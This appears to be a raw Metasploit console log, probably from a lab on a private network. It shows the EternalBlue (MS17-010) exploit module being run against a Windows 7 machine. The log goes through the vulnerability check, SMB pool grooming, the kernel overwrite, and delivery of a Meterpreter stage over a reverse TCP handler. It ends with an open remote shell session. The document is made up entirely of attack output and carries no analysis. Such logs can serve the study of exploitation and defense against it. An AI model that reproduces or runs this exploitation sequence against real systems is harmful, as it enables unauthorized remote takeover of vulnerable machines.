 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.31:4444
[*] 192.168.1.20:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.20:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.20:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.20:445 - The target is vulnerable.
[*] 192.168.1.20:445 - Connecting to target for exploitation.
[+] 192.168.1.20:445 - Connection established for exploitation.
[+] 192.168.1.20:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.20:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.20:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.1.20:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.1.20:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.20:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.20:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.20:445 - Starting non-paged pool grooming
[+] 192.168.1.20:445 - Sending SMBv2 buffers
[+] 192.168.1.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.20:445 - Sending final SMBv2 buffers.
[*] 192.168.1.20:445 - Sending last fragment of exploit packet!
[*] 192.168.1.20:445 - Receiving response from exploit packet
[+] 192.168.1.20:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.20:445 - Sending egg to corrupted connection.
[*] 192.168.1.20:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.20
[*] Meterpreter session 23 opened (192.168.1.31:4444 -> 192.168.1.20:49673) at 2024-12-26 13:51:14 +0000
[+] 192.168.1.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >